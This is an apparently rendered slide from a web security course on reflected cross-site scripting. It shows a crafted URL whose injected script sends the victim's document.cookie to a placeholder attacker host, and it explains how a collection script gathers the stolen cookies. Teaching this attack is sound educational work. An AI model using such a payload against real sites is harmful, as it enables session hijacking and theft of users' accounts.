

# Stealing Cookies via XSS Attack (3)
An evil attacker lures victims with the following URL
http://<IP>/cgi-bin/WealthTracker.cgi??name=<script>window.open("http://<evil_VM>/cgi-bin/collect.cgi?cookie="%2Bdocument.cookie)</script>
Attacker has a web server running on machine www.cis.udel.edu and its cgi-bin includes a script called collect.cgi that simply collects the information sent to <evil_VM> by the browser on the victim machine because of JavaScript code in the query-string portion of the URL. Now the attacker would be able to harvest cookies in the victim’s browser for the WealthTracker.cgi web site